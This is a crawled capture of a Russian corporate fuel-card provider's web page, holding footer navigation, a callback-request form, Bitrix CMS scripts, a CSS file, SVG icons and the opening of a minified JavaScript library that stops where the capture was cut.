					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>СЕРВИСЫ И УСЛУГИ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/uslugi/edo/" class="footer-nav__link ">Электронный Документооборот (ЭДО)</a>
													<a href="/uslugi/analytics/" class="footer-nav__link ">Аналитика и Рекомендации</a>
													<a href="/uslugi/smart-lk/" class="footer-nav__link ">Умный Личный Кабинет</a>
													<a href="/uslugi/uvedomleniya/" class="footer-nav__link ">Уведомления об окончании баланса</a>
													<a href="/uslugi/support/" class="footer-nav__link ">Поддержка</a>
													<a href="/toplivnye-karty/avtomoyki/" class="footer-nav__link ">Автомойки</a>
													<a href="/toplivnye-karty/adblue/" class="footer-nav__link ">Аdblue</a>
													<a href="/toplivnye-karty/shinomontazh/" class="footer-nav__link ">Шиномонтаж</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>КОМПАНИЯ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/company/" class="footer-nav__link ">О компании</a>
													<a href="/company/job/" class="footer-nav__link ">Вакансии</a>
													<a href="/company/reviews/" class="footer-nav__link ">Отзывы</a>
													<a href="/sitemap/" class="footer-nav__link ">Карта сайта</a>
													<a href="/faq/" class="footer-nav__link ">Вопросы и Ответы</a>
													<a href="/kontakty/" class="footer-nav__link ">Контакты</a>
											</div>
							</div>
			</div>
		 
		<div class="footer__bottom">
			<div class="footer__c">
				Топливные карты для юридических лиц © 2013-2026, ООО «КАРДЕКС»
			</div>
			<div class="footer__docs">
				<a href="/upload/privacy.pdf" class="footer__doc">
					<img width="16" height="16" loading="lazy" src="/local/templates/cardex/img/doc.svg" alt="">
					<span>Политика конфиденциальности</span>
				</a>
				<a href="/upload/personal-data.pdf" class="footer__doc">
					<img width="16" height="16" loading="lazy" src="/local/templates/cardex/img/doc.svg" alt="">
					<span>Обработка персональных данных</span>
				</a>
			</div>
		</div>
	</div>

	<button class="scroll-up mbtn-primary" aria-label="Наверх">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M5 13H9V19H15V13H19L12 5L5 13Z" fill="#A2BBDF"/>
		</svg>
	</button>
	
	<div class="modal callback-modal" id="consultModal">
	<div class="modal__bg _close-modal"></div>
	<div class="modal__dialog">
		<div class="consult-modal__grid"> 
			<img class="callback-background" src="/local/templates/cardex/img/callback-background.svg" alt="">
			<div class="consult-modal__left">
				<div class="consult-modal__title"> <span class="display2">Топливные карты для юр. лиц и ИП</span> </div>
				<div class="consult-modal__options-container">
					<div class="consult-modal__options-icons">
						<div class="consult-modal__options-icon active" data-tab="first"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-1.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="second"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-2.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="third"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-3.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="fourth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-4.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="fifth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-5.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="sixth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-6.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="seventh"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-7.svg" alt=""> </div>
					</div>
					<div class="consult-modal__options-text-container">
						<div class="consult-modal__options-text active" data-tab="first"> <span class="consult-modal__options-text__title">ЭДО + БУХГАЛТЕРСКИЕ ДОКУМЕНТЫ</span> <span class="consult-modal__options-text__body">ежемесячная отчетность для бухгалтерии поступает как на бумажных носителях, так и через систему ЭДО</span> </div>
						<div class="consult-modal__options-text" data-tab="second"> <span class="consult-modal__options-text__title">УМНЫЙ ЛИЧНЫЙ КАБИНЕТ</span> <span class="consult-modal__options-text__body">оперативное управление картами, контроль баланса и расходов на ГСМ, выставление счетов, бухгалтерская и аналитическая отчетность</span> </div>
						<div class="consult-modal__options-text" data-tab="third"> <span class="consult-modal__options-text__title">ДОГОВОР ЗА 5 МИНУТ</span> <span class="consult-modal__options-text__body">мгновенное заключение Договора и выпуск карт в день обращения</span> </div>
						<div class="consult-modal__options-text" data-tab="fourth"> <span class="consult-modal__options-text__title">60% СКИДОЧНЫХ АЗС</span> <span class="consult-modal__options-text__body">более половины заправок на АЗС являются скидочными. Скидка предоставляется на ВСЕ виды топлива</span> </div>
						<div class="consult-modal__options-text" data-tab="fifth"> <span class="consult-modal__options-text__title">БЫСТРОЕ ЗАЧИСЛЕНИЕ ДЕНЕГ</span> <span class="consult-modal__options-text__body">поступления контролируются в онлайн режиме 24/7. При зачислении средств Вы получите автоматическое уведомление</span> </div>
						<div class="consult-modal__options-text" data-tab="sixth"> <span class="consult-modal__options-text__title">СОПУТСТВУЮЩИЕ ТОВАРЫ И УСЛУГИ</span> <span class="consult-modal__options-text__body">автомойки, шиномонтаж, AdBlue и др.</span> </div>
						<div class="consult-modal__options-text" data-tab="seventh"> <span class="consult-modal__options-text__title">ЭКОНОМИЯ ДО 30%</span> <span class="consult-modal__options-text__body">вы экономите за счет возмещения 22% НДС, скидочной программы и контроля затрат</span> </div>
					</div>
				</div>
			</div>
			<div class="consult-modal__both">
				<div class="consult-modal__right up">
					<form action="/" autocomplete="off" class="modal__form" method="POST" novalidate>
						<div class="how__form-grid">
							<button type="button" class="modal__close" data-bs-dismiss="modal" aria-label="Close">
								<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF" />
								</svg>
							</button>
							<div class="how__form-grid__container">
								<span class="how__form-grid__title order_form_title">ЗАКАЗАТЬ ОБРАТНЫЙ ЗВОНОК</span>
							</div>

							<fieldset class="fg-callback">
								<input type="text" name="NAME" required>
								<label>Имя* </label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback">
								<input type="tel" name="DIGITALS" required>
								<label>Телефон*</label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback">
								<input class="email" type="text" name="EMAIL" required>
								<label>Email*</label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback ">
								<textarea name="COMMENT" required></textarea>
								<label class="textarea">Комментарий</label>
							</fieldset>
							<fieldset class="only_for_le">
								<input type="checkbox" name="ONLY_FOR_LE" id="ONLY_FOR_LE" required checked>
								<label for="ONLY_FOR_LE">Для юр. лиц и ИП</label>
							</fieldset>
						</div>
						<div class="how__form-bottom">
							<button type="submit" class="how__btn m-btn m-btn-red order_button_confirm"> <span>Оформить заявку</span> </button> <span class="how__form-bottom__documents">Заполняя форму, я <a href="/upload/personal-data.pdf" target="_blank">соглашаюсь с обработкой персональных данных</a></span> 
						</div>
					</form>
				</div>
				<div class="consult-modal__right-addon">
					<div class="how__form-grid">
						<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
							<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF"/>
							</svg>
						</button>
						<div class="how__form-grid__container">
							<span class="title-animation">ДО<br>ЗАВТРА</span>
							<img class="callback-animation" src="/local/templates/cardex/img/callback-animation.gif" alt="">
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal thank-modal-callback" id="thankModal">
	<div class="modal__bg _close-modal"></div>
	<div class="modal__dialog">
		<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
			<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF" /> </svg>
		</button>
		<div class="thank-modal__grid"> <img class="thank-modal__grid-background" src="/local/templates/cardex/img/callback-thank-background.svg" alt="">
			<div class="thank-modal__grid-container">
				<div class="thank-modal__img"> <img src="/local/templates/cardex/img/callback-thank-image.svg" alt=""> </div>
				<div class="thank-modal__text">
					<div class="display2">Спасибо! Ваша заявка принята.</div>
					<div class="text16">
													Мы свяжемся с Вами в ближайшее время
											</div>
				</div>
				<div class="thank-modal__nav">
					<button class="_close-modal thank-modal__btn m-btn m-btn-red"> <span>ОК</span> </button>
				</div>
			</div>
		</div>
	</div>
</div></footer>			
	<div class="block-cookie">
		<p>Мы используем cookie. <br>Подробнее: <a href="/cookie/">политика обработки файлов cookie.</a></p>
		<div class="block-cookie__buttons">
			<button class="block-cookie__button">Согласен</button>
		</div>
	</div>
		</div>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1758917507229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script><script  src="/bitrix/cache/js/s1/cardex/kernel_main/kernel_main_v1.js?1758918292155830"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1758919413234167"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17589173662683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?175891745110481"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/cardex\/js\/datatables.min.js","\/local\/components\/cardex\/main.prices\/templates\/v2\/script.js","\/local\/templates\/cardex\/js\/libs.min.js","\/local\/templates\/cardex\/js\/main.min.js","\/local\/templates\/cardex\/js\/custom.js","\/local\/components\/cardex\/cookie.alert\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/components\/cardex\/main.prices\/templates\/v2\/style.css","\/local\/templates\/cardex\/css\/libs.min.css","\/local\/templates\/cardex\/css\/style.min.css","\/local\/templates\/cardex\/css\/custom.css"]);</script>


<script  src="/bitrix/cache/js/s1/cardex/template_84006c77840bf34e86b14f03985ed961/template_84006c77840bf34e86b14f03985ed961_v1.js?1769153524417247"></script>
<script  src="/bitrix/cache/js/s1/cardex/page_e698b0f40901c148bf552f004afe0d93/page_e698b0f40901c148bf552f004afe0d93_v1.js?176915352792633"></script>

<script>
			window.phone = "+7 (499) 322-22-95";
			window.phone_ex = "+74993222295";
			window.email = "info@card-oil.ru";
			window.yaParams = {ip_adress: "135.181.210.147"};
		</script>
</body>
</html><!--9bff94be0b9ed32fddedbda035ddbfe2-->

--- FILE ---
content_type: text/css
request_url: https://card-oil.ru/bitrix/cache/css/s1/cardex/page_ca6a014afcecc73fff804e537489d6e8/page_ca6a014afcecc73fff804e537489d6e8_v1.css?1769153527803
body_size: 406
content:


/* Start:/local/components/cardex/main.prices/templates/v2/style.css?1769153378625*/
/* Casino digits for fuel prices */
.slot-number{
	display:inline-flex;
	align-items:flex-end;
	white-space:nowrap;
}

.slot-digit{
	display:inline-block;
	position:relative;
	overflow:hidden;
	height:1em;			/* важно: 1em = высота строки */
	width:.65em;		/* ширина одной цифры, можно подогнать */
	line-height:1;
	vertical-align:baseline;
}

.slot-digit__inner{
	display:block;
	will-change:transform;
}

.slot-digit__inner span{
	display:block;
	height:1em;
	line-height:1em;
}

.slot-mark{
	display:inline-block;
	line-height:1;
	vertical-align:baseline;
	padding:0 .02em;
}

/* End */
/* /local/components/cardex/main.prices/templates/v2/style.css?1769153378625 */


--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon7.svg
body_size: 409
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 13l1.5-4.5h11L19 13m-1.5 5a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm-11 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3zM18.92 8c-.2-.58-.76-1-1.42-1h-11c-.66 0-1.22.42-1.42 1L3 14v8a1 1 0 001 1h1a1 1 0 001-1v-1h12v1a1 1 0 001 1h1a1 1 0 001-1v-8M7 5a1.5 1.5 0 001.5-1.5C8.5 2.5 7 .8 7 .8S5.5 2.5 5.5 3.5A1.5 1.5 0 007 5zm5 0a1.5 1.5 0 001.5-1.5c0-1-1.5-2.7-1.5-2.7s-1.5 1.7-1.5 2.7A1.5 1.5 0 0012 5zm5 0a1.5 1.5 0 001.5-1.5c0-1-1.5-2.7-1.5-2.7s-1.5 1.7-1.5 2.7A1.5 1.5 0 0017 5z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/card.svg
body_size: 325
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_14_3517)"><path d="M2.501 2.5h15a.833.833 0 01.834.833v13.334a.834.834 0 01-.834.833h-15a.833.833 0 01-.833-.833V3.333a.833.833 0 01.833-.833zm14.167 6.667H3.335v6.666h13.333V9.167zm0-1.667V4.167H3.335V7.5h13.333zm-5 5h3.333v1.667h-3.333V12.5z" fill="#FDE9EB"/></g><defs><clipPath id="clip0_14_3517"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/user.svg
body_size: 327
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_14_3500)"><path d="M16.665 18.333H15v-1.666a2.5 2.5 0 00-2.5-2.5h-5a2.5 2.5 0 00-2.5 2.5v1.666H3.332v-1.666A4.167 4.167 0 017.499 12.5h5a4.167 4.167 0 014.166 4.167v1.666zM10 10.833a5 5 0 110-9.999 5 5 0 010 10zm0-1.666A3.333 3.333 0 1010 2.5a3.333 3.333 0 000 6.667z" fill="#1F7CFE"/></g><defs><clipPath id="clip0_14_3500"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-3.svg
body_size: 23717
content:
<svg width="62" height="62" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_49)"><path fill="url(#pattern0_1_49)" d="M.605.604h62.152v62.152H.605z"/></g><defs><clipPath id="clip0_1_49"><path fill="#fff" transform="translate(.605 .604)" d="M0 0h60.695v60.695H0z"/></clipPath><pattern id="pattern0_1_49" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_49" transform="scale(.00195)"/></pattern><image id="image0_1_49" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon.svg
body_size: 573
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_350_9007)"><path d="M18 15a3 3 0 010 6 2.99 2.99 0 01-2.83-2H14v-2h1.17c.41-1.17 1.52-2 2.83-2zm0 2a1 1 0 100 2 1 1 0 000-2zm0-9a1.43 1.43 0 100-2.86A1.43 1.43 0 0018 8zm0-5.43a4 4 0 014 4C22 9.56 18 14 18 14s-4-4.44-4-7.43a4 4 0 014-4zM8.83 17H10v2H8.83A2.99 2.99 0 016 21a3 3 0 01-3-3c0-1.31.83-2.42 2-2.83V14h2v1.17c.85.3 1.53.98 1.83 1.83zM6 17a1 1 0 100 2 1 1 0 000-2zM6 3a3 3 0 013 3c0 1.31-.83 2.42-2 2.83V10H5V8.83A2.99 2.99 0 013 6a3 3 0 013-3zm0 2a1 1 0 100 2 1 1 0 000-2zm5 14v-2h2v2h-2zm-4-6H5v-2h2v2z" fill="#1F7CFE"/></g><defs><clipPath id="clip0_350_9007"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-2.svg
body_size: 27974
content:
<svg width="68" height="61" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_53)"><path fill="url(#pattern0_1_53)" d="M.23.232h69.125v62.381H.23z"/></g><defs><clipPath id="clip0_1_53"><path fill="#fff" transform="translate(.23 .232)" d="M0 0h67.439v60.695H0z"/></clipPath><pattern id="pattern0_1_53" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_53" transform="matrix(.00176 0 0 .00195 .049 0)"/></pattern><image id="image0_1_53" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-thank-image.svg
body_size: 4874
content:
<svg width="77" height="77" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_2_13)"><path d="M10.372 2.557c-.758.241-2.058 1.536-2.29 2.304-.14.467-.186 4.352-.186 15.917v13.72c0 1.001.443 1.95 1.21 2.593L22.678 48.47c5.36 4.499 10.133 8.473 12.763 10.659a3.367 3.367 0 004.296.01c2.633-2.17 7.41-6.12 12.785-10.624L66.13 37.091a3.384 3.384 0 001.209-2.591V20.778c0-11.384-.047-15.45-.186-15.887-.093-.33-.48-.933-.852-1.325-1.207-1.31 1.332-1.204-28.745-1.19-18.947.016-26.796.061-27.183.181zm44.195 7.41c.247.225.387.541.387.827 0 .286-.14.603-.387.829l-.372.376H21.038l-.372-.377a1.16 1.16 0 01-.387-.828c0-.286.14-.602.387-.828l.372-.376h33.157l.372.376zm-7.554 9.486c.65.451.526 1.822-.186 2.093-.34.12-30.464.12-30.805 0-.387-.15-.727-.934-.619-1.43.217-.934-.712-.89 16.022-.89 13.312 0 15.294.031 15.588.227zm12.445.06c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.427.286-2.244 0-4.195-.045-4.334-.09-.387-.15-.728-.934-.62-1.43.202-.859.357-.89 4.892-.89 3.824 0 4.164.016 4.49.287zm0 7.228c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.356.271-.99.286-21.764.286-11.78 0-21.532-.045-21.672-.09-.387-.15-.727-.934-.619-1.43.217-.95-1.331-.89 22.229-.89 20.836 0 21.47.016 21.826.287zm-12.383 7.228c.51.407.51 1.43 0 1.837-.341.271-.883.286-15.65.286-14.768 0-15.31-.015-15.65-.286-.511-.406-.511-1.43 0-1.837.34-.271.882-.286 15.65-.286 14.767 0 15.309.015 15.65.286zm12.383 0c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.504.286-3.84 0-4.18-.015-4.505-.286-.279-.21-.371-.437-.371-.918 0-.482.092-.708.371-.92.325-.27.666-.285 4.505-.285s4.18.015 4.504.286zm-7.43 7.228c.51.406.51 1.43 0 1.837-.34.271-.851.286-14.442.286H23.515l-.372-.376a1.16 1.16 0 01-.387-.829c0-.286.14-.602.387-.828l.372-.376h14.07c13.592 0 14.102.015 14.443.286z" fill="#69B9FF"/><path d="M47.013 19.453c.65.451.526 1.822-.186 2.093-.34.12-30.464.12-30.805 0-.387-.15-.727-.934-.619-1.43.217-.934-.712-.89 16.022-.89 13.312 0 15.294.031 15.588.227zm12.445.06c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.427.286-2.244 0-4.195-.045-4.334-.09-.387-.15-.728-.934-.62-1.43.202-.859.357-.89 4.892-.89 3.824 0 4.164.016 4.49.287zm0 7.228c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.356.271-.99.286-21.764.286-11.78 0-21.532-.045-21.672-.09-.387-.15-.727-.934-.619-1.43.217-.95-1.331-.89 22.229-.89 20.836 0 21.47.016 21.826.287zm0 7.228c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.504.286-3.84 0-4.18-.015-4.505-.286-.279-.21-.371-.437-.371-.918 0-.482.092-.708.371-.92.325-.27.666-.285 4.505-.285s4.18.015 4.504.286zm-12.383 0c.51.407.51 1.43 0 1.837-.341.271-.883.286-15.65.286-14.768 0-15.31-.015-15.65-.286-.511-.406-.511-1.43 0-1.837.34-.271.882-.286 15.65-.286 14.767 0 15.309.015 15.65.286zm4.953 7.228c.51.406.51 1.43 0 1.837-.34.271-.851.286-14.442.286H23.515l-.372-.376a1.16 1.16 0 01-.387-.829c0-.286.14-.602.387-.828l.372-.376h14.07c13.592 0 14.102.015 14.443.286zM73.66 27.79c.626.548 1.197 1.055 1.62 1.434a.893.893 0 010 1.333 141.475 141.475 0 01-2.709 2.38c-.535.457-1.25.117-1.256-.586a389.468 389.468 0 01-.026-5.679.438.438 0 01.727-.325l1.644 1.442zm-71.185 0a229.01 229.01 0 00-1.62 1.434.893.893 0 000 1.333c.417.372.975.869 1.586 1.406.455.398.824.718 1.124.974.534.457 1.249.117 1.256-.586.016-1.674.038-4.252.026-5.679a.438.438 0 00-.728-.325L2.475 27.79zm62.08 15.116c-4.292 3.697-8.051 7-10.004 8.725a1.68 1.68 0 000 2.521c1.93 1.703 5.624 4.949 9.839 8.59 4.607 3.963 7.403 6.284 9.075 7.632 1.02.824 2.375.156 2.39-1.156.076-6.75.246-23.303.175-31.62l-.009-.899c-.014-1.44-1.706-2.204-2.796-1.264l-8.67 7.471zm-53.063 0c4.292 3.697 8.05 7 10.004 8.725.76.67.76 1.85 0 2.521-1.93 1.703-5.624 4.949-9.839 8.59-4.607 3.963-7.403 6.284-9.075 7.632-1.021.824-2.375.156-2.39-1.156-.076-6.75-.246-23.303-.175-31.62l.009-.899c.014-1.44 1.705-2.204 2.796-1.264l8.67 7.471zM70.44 74.34c-9.31-.029-52.145.014-63.11.025-.924.001-1.34-1.131-.663-1.76L25.03 55.574a1.692 1.692 0 012.152-.123l10.109 7.427c.732.538 1.706.568 2.432.021.893-.672 2.333-1.812 4.507-3.674a195.251 195.251 0 014.448-3.726 1.668 1.668 0 012.143.032c1.83 1.572 5.829 5.01 10.373 8.927 5.54 4.775 8.354 7.325 9.748 8.633.714.67.477 1.252-.502 1.25z" fill="#69B9FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M35.657 37.61l2.298 2.093 2.298-2.093c8.161-7.406 13.55-12.307 13.55-18.285 0-3.11-1.545-5.786-3.922-7.326a8.773 8.773 0 00-4.795-1.397c-1.74 0-3.438.512-4.887 1.397a9.429 9.429 0 00-2.244 1.902A9.429 9.429 0 0035.71 12h-9.68c-2.377 1.54-3.921 4.216-3.921 7.326 0 5.978 5.388 10.879 13.549 18.285z" fill="#fff"/><path d="M54.954 10.794c0-.286-.14-.602-.387-.828l-.372-.376H21.038l-.372.376a1.16 1.16 0 00-.387.828c0 .286.14.603.387.829l.372.376h4.99a8.773 8.773 0 014.796-1.397c1.74 0 3.437.512 4.886 1.397h4.49a9.426 9.426 0 014.886-1.397 8.77 8.77 0 014.795 1.397h4.314l.372-.377a1.16 1.16 0 00.387-.828z" fill="#69B9FF"/></g><defs><clipPath id="clip0_2_13"><path fill="#fff" d="M0 0h77v77H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://card-oil.ru/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1758919413234167
body_size: 83965
content:
this.BX=this.BX||{};(function(e){"use strict";
/*! *****************************************************************************
	Copyright (c) Microsoft Corporation.
	Permission to use, copy, modify, and/or distribute this software for any
	purpose with or without fee is hereby granted.
	THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
	REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
	AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
	INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
	LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
	OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
	PERFORMANCE OF THIS SOFTWARE.
	***************************************************************************** */var n=function e(t,r){n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)if(Object.prototype.hasOwnProperty.call(n,t))e[t]=n[t]};return n(t,r)};function t(e,t){if(typeof t!=="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");n(e,t);function r(){this.constructor=e}e.prototype=t===null?Object.create(t):(r.prototype=t.prototype,new r)}var r=function e(){r=Object.assign||function e(n){for(var t,r=1,i=arguments.length;r<i;r++){t=arguments[r];for(var a in t)if(Object.prototype.hasOwnProperty.call(t,a))n[a]=t[a]}return n};return r.apply(this,arguments)};function i(e,n,t){if(t||arguments.length===2)for(var r=0,i=n.length,a;r<i;r++){if(a||!(r in n)){if(!a)a=Array.prototype.slice.call(n,0,r);a[r]=n[r]}}return e.concat(a||Array.prototype.slice.call(n))}var a=typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:typeof window!=="undefined"?window:global;var o=Object.keys;var u=Array.isArray;if(typeof Promise!=="undefined"&&!a.Promise){a.Promise=Promise}function s(e,n){if(babelHelpers["typeof"](n)!=="object")return e;o(n).forEach((function(t){e[t]=n[t]}));return e}var c=Object.getPrototypeOf;var f={}.hasOwnProperty;function l(e,n){return f.call(e,n)}function h(e,n){if(typeof n==="function")n=n(c(e));if(babelHelpers["typeof"](n)!=="object")return;(typeof Reflect==="undefined"?o:Reflect.ownKeys)(n).forEach((function(t){v(e,t,n[t])}))}var d=Object.defineProperty;function v(e,n,t,r){d(e,n,s(t&&l(t,"get")&&typeof t.get==="function"?{get:t.get,set:t.set,configurable:true}:{value:t,configurable:true,writable:true},r))}function p(e){return{from:function n(t){e.prototype=Object.create(t.prototype);v(e.prototype,"constructor",e);return{extend:h.bind(null,e.prototype)}}}}var y=Object.getOwnPropertyDescriptor;function m(e,n){var t=y(e,n);var r;return t||(r=c(e))&&m(r,n)}var b=[].slice;function g(e,n,t){return b.call(e,n,t)}function w(e,n){return n(e)}function _(e){if(!e)throw new Error("Assertion Failed")}function x(e){if(a.setImmediate)setImmediate(e);else 